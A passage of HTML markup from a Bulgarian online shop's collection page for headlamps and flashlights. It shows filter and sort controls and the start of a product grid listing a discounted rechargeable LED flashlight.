                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Oferti4ka.com (29)</span>
                                <span class="visually-hidden">Oferti4ka.com (29 продукта)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Филтър
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Сортиране по:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                        selected="selected"
                      
                    >
                      Препоръчани
                    </option><option
                      value="best-selling"
                      
                    >
                      Най-продавани
                    </option><option
                      value="title-ascending"
                      
                    >
                      По азбучен ред, A – Z
                    </option><option
                      value="title-descending"
                      
                    >
                      По азбучен ред, Z – A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Цена, от ниска към висока
                    </option><option
                      value="price-descending"
                      
                    >
                      Цена, от висока към ниска
                    </option><option
                      value="created-ascending"
                      
                    >
                      Дата, от стара към нова
                    </option><option
                      value="created-descending"
                      
                    >
                      Дата, от нова към стара
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Сортиране
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Филтриране и сортиране
</span>
          <span class="mobile-facets__open-label button-label small-hide">Филтър
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Филтриране и сортиране
</h2>
                <h2 class="mobile-facets__heading small-hide">Филтър
</h2>
                <p class="mobile-facets__count">36 продукта
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Наличност</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Наличност
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">В наличност (35)</span>
                                  <span class="visually-hidden">В наличност (35 продукта)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Изчерпано количество (1)</span>
                                  <span class="visually-hidden">Изчерпано количество (1 продукта)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Цена</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Цена
                          </button><p class="mobile-facets__info">
                            Най-високата цена е €40,90
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Цена-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="40.90"
                              >
                              <label class="field__label" for="Mobile-Filter-Цена-GTE">От</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Цена-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="40.90"
                                  max="40.90"
                              >
                              <label class="field__label" for="Mobile-Filter-Цена-LTE">Към</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-3-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Тип продукт</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Тип продукт
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="НОВИ ПРОДУКТИ"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">НОВИ ПРОДУКТИ (1)</span>
                                  <span class="visually-hidden">НОВИ ПРОДУКТИ (1 продукта)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-4-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-4"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Марка</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-4-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Марка
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.vendor-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.vendor"
                                    value="instrumag"
                                    id="Filter-filter.p.vendor-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">instrumag (2)</span>
                                  <span class="visually-hidden">instrumag (2 продукта)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.vendor-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.vendor"
                                    value="oferti4ka"
                                    id="Filter-filter.p.vendor-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">oferti4ka (5)</span>
                                  <span class="visually-hidden">oferti4ka (5 продукта)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.vendor-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.vendor"
                                    value="Oferti4ka.com"
                                    id="Filter-filter.p.vendor-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Oferti4ka.com (29)</span>
                                  <span class="visually-hidden">Oferti4ka.com (29 продукта)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Сортиране по:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Препоръчани
                            </option><option
                              value="best-selling"
                              
                            >
                              Най-продавани
                            </option><option
                              value="title-ascending"
                              
                            >
                              По азбучен ред, A – Z
                            </option><option
                              value="title-descending"
                              
                            >
                              По азбучен ред, Z – A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Цена, от ниска към висока
                            </option><option
                              value="price-descending"
                              
                            >
                              Цена, от висока към ниска
                            </option><option
                              value="created-ascending"
                              
                            >
                              Дата, от стара към нова
                            </option><option
                              value="created-descending"
                              
                            >
                              Дата, от нова към стара
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="mobile-facets__clear underlined-link">Премахване на всички</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Приложи
                </button>
                <noscript
                  ><button class="button button--primary">Приложи</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="active-facets__button-remove underlined-link">
        <span>Премахване на всички</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">36 продукта
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23412441612619__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/products/61ELk6i0HrL._AC_SL1000_-550x550h.jpg?v=1659643377&width=165 165w,//oferti4ka.com/cdn/shop/products/61ELk6i0HrL._AC_SL1000_-550x550h.jpg?v=1659643377&width=360 360w,//oferti4ka.com/cdn/shop/products/61ELk6i0HrL._AC_SL1000_-550x550h.jpg?v=1659643377&width=533 533w,//oferti4ka.com/cdn/shop/products/61ELk6i0HrL._AC_SL1000_-550x550h.jpg?v=1659643377 550w
                "
                src="//oferti4ka.com/cdn/shop/products/61ELk6i0HrL._AC_SL1000_-550x550h.jpg?v=1659643377&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="МОЩЕН АКУМУЛАТОРЕН ФЕНЕР С CREE LED ДИОД 2500W ZOOM T6 Oferti4ka.com"
                class="motion-reduce"
                
                width="550"
                height="550"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/products/7108XomhBVL._AC_SL1000_-550x550.jpg?v=1659643381&width=165 165w,//oferti4ka.com/cdn/shop/products/7108XomhBVL._AC_SL1000_-550x550.jpg?v=1659643381&width=360 360w,//oferti4ka.com/cdn/shop/products/7108XomhBVL._AC_SL1000_-550x550.jpg?v=1659643381&width=533 533w,//oferti4ka.com/cdn/shop/products/7108XomhBVL._AC_SL1000_-550x550.jpg?v=1659643381 550w
                  "
                  src="//oferti4ka.com/cdn/shop/products/7108XomhBVL._AC_SL1000_-550x550.jpg?v=1659643381&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-cree-led-%D0%B4%D0%B8%D0%BE%D0%B4-2500w-zoom-t6"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904636272869"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-7904636272869 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904636272869"
              >
                Мощен акумулаторен фенер с cree led диод 2500w ZOOM T6 100 000 lm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-7904636272869"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-91%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
